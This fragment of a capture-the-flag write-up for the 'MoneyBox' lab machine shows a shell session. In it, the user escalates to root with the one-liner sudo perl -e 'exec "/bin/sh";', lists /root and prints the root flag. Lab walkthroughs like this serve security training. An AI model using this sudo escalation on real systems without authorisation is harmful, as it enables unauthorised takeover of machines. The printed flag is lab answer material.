 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# ls
user2.txt
# cd
# cd -al
/bin/sh: 3: cd: Illegal option -a
# cd /root
# ls
# ls -al
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# ls-a
/bin/sh: 7: ls-a: not found
# ls -a
.  bash_history  .bashrc  .local  .profile  .root.txt
# cat .root.txt
Congratulations.......!
trytofind.jpg
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
data.txt
I'm Kirthik-KarvendhanT